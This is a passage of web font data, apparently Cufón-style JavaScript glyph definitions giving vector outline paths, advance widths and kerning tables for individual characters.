d":"108,-243v-72,-2,-34,163,-43,222v-3,18,34,-2,24,22v-7,-7,-90,13,-80,-10v5,-9,30,6,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-8,-76,53,-130,119,-102v9,58,1,155,4,229v-7,21,40,-1,27,24v-7,-7,-90,13,-80,-10v3,-9,27,5,26,-12r-1,-187v-1,-14,-5,-35,-26,-35","w":193},{"d":"72,-69v-13,-10,-40,-87,-71,-81v-3,0,-4,-13,1,-13v13,3,57,-3,67,2v6,13,-15,9,-14,17v2,3,32,51,38,60v5,-9,36,-53,37,-56v12,-14,-24,-4,-10,-23v8,5,66,-11,52,13v-7,0,-13,0,-16,3v-5,3,-48,61,-56,74v3,25,-11,66,18,61v5,0,2,7,3,11v-6,5,-53,-1,-68,2v-5,0,-2,-7,-3,-11v4,-5,26,0,22,-9r0,-50","w":172,"k":{"\u2019":-11,"\u201d":-11,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf773":-4,"\uf6fd":-4,"\uf698":-4,"\uf699":-4,"\uf69b":-4,"\uf774":-7,"\uf69d":-7,"\uf69e":-7,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":-7,"\uf777":-7,"\uf778":-2,"\uf779":-7,"\uf7fd":-7,"\uf7ff":-7,"\uf76a":-5,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":18,".":18,"\u2026":18,"\uf77a":-4,"\uf6ff":-4,"\uf6ab":-4,"\uf6ac":-4,"\uf76d":-4,":":-11,";":-11}},{"d":"93,-109v-2,-20,-32,-32,-51,-30v-22,2,-30,-27,-7,-27v25,0,72,33,72,66v0,39,-44,28,-56,36v0,10,3,29,-12,20v2,-15,-4,-39,3,-49v22,2,46,4,51,-16xm46,4v-10,0,-16,-5,-16,-13v0,-9,5,-15,17,-15v22,1,24,28,-1,28","w":115},{"d":"37,-119v0,44,84,23,77,76v8,45,-74,61,-93,32v-1,-12,-8,-27,-4,-37v22,1,16,41,49,41v13,0,28,-8,28,-25v0,-40,-83,-28,-77,-79v-5,-41,70,-56,90,-29v2,10,11,32,-5,28v-11,-13,-13,-30,-38,-31v-14,0,-27,9,-27,24","w":128},{"d":"8,-147v-2,-39,43,-71,87,-54v-4,-27,14,-62,-19,-65v-1,-13,31,-9,41,-12v2,25,0,98,1,139v0,18,-1,28,14,27v5,0,8,4,4,7v-12,2,-28,13,-37,7r-4,-11v-33,31,-94,6,-87,-38xm64,-108v36,1,32,-29,31,-62v-1,-16,-10,-22,-29,-24v-20,-2,-38,25,-35,38v0,28,19,48,33,48","w":142},{"d":"256,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v21,-1,42,3,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-16,4,-7,-19,-22,-19v-11,0,-24,-1,-27,-1v0,30,-10,75,26,68v30,4,47,-14,58,-34v3,-6,9,0,11,3v-12,18,2,50,-38,41r-76,0v-72,12,-139,-3,-137,-83v0,-11,3,-33,18,-53v42,-53,130,-16,209,-27xm143,-22r0,-116v-25,-19,-44,-27,-76,-4v-14,10,-21,34,-21,55v0,61,40,79,61,79v22,0,31,-7,36,-14","w":275,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"104,-243v-39,0,-42,54,-40,93v15,2,37,-4,47,3v4,21,-27,13,-47,14r1,112v-5,20,44,-4,31,22v-28,-2,-63,3,-87,-2v-8,-22,30,1,30,-23r0,-109v-14,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-4,-67,35,-105,83,-110v29,-3,44,32,17,35v-17,2,-19,-18,-35,-18","w":111,"k":{"\u0159":-22,"\u0161":-4,"\u2019":-54,"\u201d":-54,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u010f":-2,"\u0111":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u0151":-2,"\u014d":-2,"\ue003":-2,"t":-7,"\u0165":-7,"\u0163":-7,",":6,".":6,"\u2026":6,"g":-2,"\u011f":-2,"\u0123":-2,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4,")":-47,"]":-47,"}":-47,"\uf6af":-47,"\uf6b1":-47,"\uf6b3":-47,"\"":-39,"'":-39,"r":-22,"\u0155":-22,"\u0157":-22,"s":-4,"\u015b":-4,"\uf6c2":-4,"\u0219":-4,"\ufb06":-4}},{"d":"57,-182v-21,0,-56,-29,-42,-49v10,11,26,27,42,27v21,0,36,-19,44,-27v12,16,-23,49,-44,49","w":116},{"d":"185,-79v-1,49,-30,85,-86,83v-42,-1,-84,-26,-84,-83v0,-15,3,-36,20,-57v52,-62,151,-25,150,57xm101,-8v94,0,48,-149,0,-146v-3,0,-18,-3,-35,14v-14,14,-21,37,-21,55v0,57,39,77,56,77","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"92,-154v45,3,75,38,75,79v0,39,-36,79,-80,79v-36,0,-82,-38,-74,-83v-6,-31,46,-78,79,-75xm89,-144v-63,1,-65,136,2,138v27,0,45,-33,45,-72v0,-40,-29,-66,-47,-66xm111,-181v-1,3,-4,7,-7,6r-48,-34v-14,-10,-5,-24,5,-24v25,9,32,36,50,52","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"93,-87v19,12,64,77,92,75v5,-1,3,6,3,10v-4,7,-12,0,-33,2v-28,-4,-42,11,-42,-8v0,-6,14,0,10,-9v-9,-6,-39,-59,-63,-56r0,54v-3,14,31,-2,18,20v-6,-7,-79,13,-68,-10v2,-9,23,5,23,-12r1,-186v4,-18,-10,-21,-24,-28v0,-4,0,-5,5,-7r45,-18v4,30,-2,122,0,176v25,3,45,-36,56,-44v9,-15,-24,-3,-10,-23v5,6,84,-12,62,13v-35,0,-48,29,-75,51xm104,60v0,-15,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-2,0,-4,-2,-4,-3v6,-9,22,-19,22,-37","w":178,"k":{"\u2019":7,"\u201d":7}},{"d":"59,-33r0,-147v3,-37,-29,-9,-45,-11v0,-4,-6,-8,0,-11r72,-44v8,22,2,153,2,212v0,25,11,20,31,21v6,0,2,7,3,11v-19,8,-70,-1,-100,3v-5,0,-2,-8,-3,-12v13,-7,47,6,40,-22","w":140},{"d":"111,-154v28,0,49,23,50,42r0,93v-3,16,34,-3,21,20v-5,-7,-80,12,-70,-10v2,-9,24,4,23,-11v-3,-50,16,-122,-36,-117v-11,-4,-44,20,-38,39r0,74v-2,14,7,12,18,12v5,-1,2,6,3,10v-3,8,-11,0,-33,2v-25,-3,-36,10,-35,-9v0,-8,22,4,21,-10v-3,-43,10,-98,-20,-112v9,-11,26,-16,40,-23v7,3,2,20,7,26v10,-13,31,-26,49,-26xm96,60v-2,-15,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-8,-11,21,-20,18,-40","w":191,"k":{"\u2019":22,"\u201d":22,"y":2,"\u00fd":2,"\u00ff":2,"T":29,"\u0164":29,"\u0162":29,"\ue000":29,"\ue002":29,"\ue001":29,"v":2,"w":2}},{"d":"1,-231v7,-15,35,-19,48,-29v3,0,3,2,3,6r0,118v45,-36,115,-17,115,59v0,59,-65,100,-117,72v-7,3,-18,15,-25,5r1,-194v1,-30,-8,-31,-25,-37xm52,-124v3,53,-14,119,39,117v22,0,49,-15,49,-62v0,-50,-50,-89,-88,-55","w":181,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"191,-124v10,5,43,-21,59,-20v24,1,22,19,8,39v32,14,90,-63,90,-84v0,-23,-33,-7,-33,-30v0,-15,19,-14,31,-18v0,-87,-35,-90,-42,-90v-19,-1,-42,49,-59,42v-22,-2,-12,-28,-6,-40v-31,10,-82,9,-110,-3v-30,0,-42,34,-42,43v0,25,36,48,30,63v2,20,-25,19,-35,8v2,15,24,31,24,53v0,17,-12,25,-25,25v-30,0,-46,-29,-28,-53v19,6,5,32,31,34v6,0,9,-6,9,-9v-5,-21,-39,-58,-34,-86v-4,-44,29,-63,44,-89v0,-3,-1,-4,-4,-4v-26,0,-75,52,-75,128v0,149,143,159,183,159v15,0,42,-3,72,-17v3,0,5,3,3,4v-30,16,-41,37,-53,63v-3,6,-35,6,-45,6v-184,0,-184,-129,-184,-186v0,-112,59,-166,99,-166v42,1,53,22,91,21v41,-1,62,-17,105,-17v37,0,62,53,63,76v-5,23,14,204,-8,213v-30,13,3,22,4,43v1,12,-10,21,-16,13v-1,-4,11,-19,5,-21v-9,4,-22,33,-32,13v0,-3,8,-13,4,-16v-6,2,-12,8,-12,-8v0,-7,1,-21,20,-24v26,-3,26,-32,26,-72v0,-12,-1,-16,-7,-13v-14,21,-50,66,-123,66v-50,0,-95,-49,-95,-105v0,-54,40,-88,81,-88v47,0,75,28,75,68v0,15,-21,47,-53,47v-57,0,-62,-75,-12,-74v17,0,29,20,17,20v-12,0,-28,2,-28,19v0,10,12,17,23,17v12,0,37,-4,37,-38v-17,-72,-127,-50,-127,29v0,46,32,59,54,59xm20,-169v-5,-3,-20,3,-13,6v6,0,13,-5,13,-6xm23,-152v-6,-3,-21,3,-14,6v6,0,14,-5,14,-6xm19,-187v-5,-3,-18,3,-12,5v5,0,12,-4,12,-5xm243,-49v-12,-8,-41,26,-30,40v6,0,30,-40,30,-40xm165,-50v-6,-1,-32,20,-24,37v4,-2,32,-35,24,-37xm144,-52v-11,-8,-35,24,-27,34v6,0,27,-33,27,-34xm187,-47v-6,-1,-30,21,-22,37v4,-2,29,-36,22,-37xm32,-132v-6,-6,-26,5,-18,8v4,0,18,-6,18,-8xm212,-47v-7,-1,-34,22,-25,37v5,-2,36,-37,25,-37xm42,-113v-4,-7,-22,2,-23,9v7,7,25,-9,23,-9xm124,-57v-9,-7,-34,24,-26,31v7,0,26,-29,26,-31xm72,-84v-12,-6,-34,12,-26,20v3,0,26,-19,26,-20xm89,-73v-8,-7,-33,14,-26,25v4,0,26,-24,26,-25xm107,-63v-14,-7,-36,21,-28,27v5,0,28,-26,28,-27xm55,-98v-11,-6,-30,11,-23,17v8,0,23,-15,23,-17","w":360},{"d":"76,-106r-1,120v-4,17,16,10,27,15v0,4,1,9,-2,10v-12,-3,-69,3,-78,-2v-9,-20,37,-1,30,-22r0,-85v-2,-25,-33,13,-37,-8v18,-12,38,-22,58,-31v2,0,3,1,3,3","w":120},{"d":"72,-69v-13,-10,-40,-87,-71,-81v-3,0,-4,-13,1,-13v13,3,57,-3,67,2v6,13,-15,9,-14,17v2,3,32,51,38,60v5,-9,36,-53,37,-56v12,-14,-24,-4,-10,-23v8,5,66,-11,52,13v-7,0,-13,0,-16,3v-5,3,-48,61,-56,74v3,25,-11,66,18,61v5,0,2,7,3,11v-6,5,-53,-1,-68,2v-5,0,-2,-7,-3,-11v4,-5,26,0,22,-9r0,-50xm64,-222v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-18,-3,-18,-17v0,-5,4,-16,18,-16xm125,-222v8,0,16,6,16,17v-1,20,-32,24,-34,-1v0,-5,3,-16,18,-16","w":172,"k":{"\u2019":-11,"\u201d":-11,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf773":-4,"\uf6fd":-4,"\uf698":-4,"\uf699":-4,"\uf69b":-4,"\uf774":-7,"\uf69d":-7,"\uf69e":-7,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":-7,"\uf777":-7,"\uf778":-2,"\uf779":-7,"\uf7fd":-7,"\uf7ff":-7,"\uf76a":-5,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":18,".":18,"\u2026":18,"\uf77a":-4,"\uf6ff":-4,"\uf6ab":-4,"\uf6ac":-4,"\uf76d":-4,":":-11,";":-11}},{"d":"59,-141v-65,0,-51,-56,-14,-72v-44,-15,-43,-79,19,-79v52,0,56,55,9,72v45,12,46,79,-14,79xm60,-152v17,0,26,-12,26,-23v0,-15,-13,-24,-31,-32v-31,9,-27,56,5,55xm61,-281v-17,0,-26,12,-26,25v0,14,9,20,28,31v25,-8,35,-55,-2,-56","w":120},{"d":"160,-191v-9,-17,-26,-59,-64,-56v-46,4,-54,45,-32,73v42,36,116,22,115,101v0,42,-26,78,-74,78v-30,1,-48,-11,-65,-23v-4,-1,-7,13,-13,11v-8,-7,4,-57,3,-71v1,-3,10,-4,10,1v-3,30,29,68,64,68v22,0,49,-13,49,-45v0,-84,-126,-45,-126,-143v0,-55,74,-77,115,-54v8,5,16,-17,19,-1v-3,16,14,58,-1,61xm85,-277v-4,2,-8,-6,-6,-8v21,-15,38,-39,64,-48v17,2,16,20,2,27","w":197,"k":{"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\uf774":-4,"\uf69d":-4,"\uf69e":-4,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"h":-5,"m":-5,"n":-5,"\u00f1":-5,"\u0144":-5,"\u0148":-5,"\u0146":-5,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-5,"w":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":11,".":11,"\u2026":11,"a":-5,"\u00e6":-5,"\u00e1":-5,"\u00e2":-5,"\u00e4":-5,"\u00e0":-5,"\u00e5":-5,"\u00e3":-5,"\u0103":-5,"\u0101":-5,"\u0105":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":-5,"\u0155":-5,"\u0159":-5,"\u0157":-5,"j":-5}},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22xm34,-224v11,13,26,27,42,27v21,0,36,-19,44,-27v15,16,-23,50,-44,49v-22,0,-49,-21,-46,-47","w":153},{"d":"160,-191v-9,-17,-26,-59,-64,-56v-46,4,-54,45,-32,73v42,36,116,22,115,101v0,40,-23,74,-66,78r-17,19v13,4,24,14,24,25v0,23,-34,36,-57,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,40,-25v0,-9,-7,-15,-23,-19r24,-29v-25,0,-41,-13,-57,-23v-4,-1,-7,13,-13,11v-8,-7,4,-57,3,-71v1,-3,10,-4,10,1v-3,30,29,68,64,68v22,0,49,-13,49,-45v0,-82,-126,-45,-126,-143v0,-55,74,-77,115,-54v8,5,16,-17,19,-1v-3,16,14,58,-1,61","w":197},{"d":"13,-129v8,-15,33,-15,49,-25v2,20,1,97,1,133v0,21,26,-4,26,18v-2,10,-19,0,-38,3v-28,-4,-42,11,-42,-9v2,-10,27,6,27,-10r1,-86v4,-15,-11,-18,-24,-24xm8,-184v-6,0,-5,-15,0,-17v27,2,62,-4,83,3v-1,5,2,14,-4,14r-79,0","w":96,"k":{"\u2019":-7,"\u201d":-7}},{"d":"219,5v-49,-6,-136,-5,-197,-5v-3,0,-7,0,-7,-3v18,-32,168,-229,173,-240v-37,3,-84,-6,-112,5v-8,6,-37,43,-44,54v-3,1,-10,-1,-9,-5v10,-22,14,-50,27,-69v46,6,128,2,182,1v6,0,7,4,3,9v-7,8,-165,224,-172,235r126,0v19,-7,44,-61,59,-51v-1,12,-22,58,-29,69","w":252,"k":{"\u2019":-11,"\u201d":-11,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u010f":-4,"\u0111":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u0151":-4,"\u014d":-4,"\ue003":-4,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4}},{"d":"160,-191v-9,-17,-26,-59,-64,-56v-46,4,-54,45,-32,73v42,36,116,22,115,101v0,40,-23,74,-66,78r-17,19v13,4,24,14,24,25v0,23,-34,36,-57,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,40,-25v0,-9,-7,-15,-23,-19r24,-29v-25,0,-41,-13,-57,-23v-4,-1,-7,13,-13,11v-8,-7,4,-57,3,-71v1,-3,10,-4,10,1v-3,30,29,68,64,68v22,0,49,-13,49,-45v0,-82,-126,-45,-126,-143v0,-55,74,-77,115,-54v8,5,16,-17,19,-1v-3,16,14,58,-1,61","w":197,"k":{"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\uf774":-4,"\uf69d":-4,"\uf69e":-4,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"h":-5,"m":-5,"n":-5,"\u00f1":-5,"\u0144":-5,"\u0148":-5,"\u0146":-5,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-5,"w":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":11,".":11,"\u2026":11,"a":-5,"\u00e6":-5,"\u00e1":-5,"\u00e2":-5,"\u00e4":-5,"\u00e0":-5,"\u00e5":-5,"\u00e3":-5,"\u0103":-5,"\u0101":-5,"\u0105":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":-5,"\u0155":-5,"\u0159":-5,"\u0157":-5,"j":-5}},{"d":"6,-157v12,-24,16,3,35,3v18,0,37,-13,37,-37v0,-26,-32,-34,-55,-26v-2,-21,6,-45,7,-66v0,-3,2,-5,5,-5v23,-3,58,9,65,-11v1,-3,9,0,8,3v-6,10,-2,28,-18,28r-49,0r-5,30v31,-6,65,6,65,38v0,35,-32,59,-64,59v-17,0,-31,-7,-31,-16","w":120},{"d":"119,82v26,-5,18,-71,20,-108v-8,-41,23,-111,-31,-107r-44,0r1,112v-5,18,35,-3,24,22v-6,-8,-92,14,-80,-10v5,-10,30,8,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-5,-67,45,-106,92,-110v33,-3,49,38,19,43v-15,3,-23,-26,-41,-25v-39,1,-48,54,-45,92v36,1,70,1,99,-7v3,0,3,1,3,4v-6,93,19,247,-68,251v-21,1,-30,-28,-8,-32v11,-2,21,14,29,16","w":196},{"d":"99,4v-80,0,-65,-67,-66,-143v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v47,0,47,-48,44,-99v-2,-31,7,-40,-20,-42v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-12,26,-15,44v2,58,-2,110,-69,110xm99,-182v-3,2,-8,-3,-7,-6v17,-17,24,-43,49,-52v10,0,19,14,5,24","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"99,4v-80,0,-65,-67,-66,-143v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v47,0,47,-48,44,-99v-2,-31,7,-40,-20,-42v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-12,26,-15,44v2,58,-2,110,-69,110","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"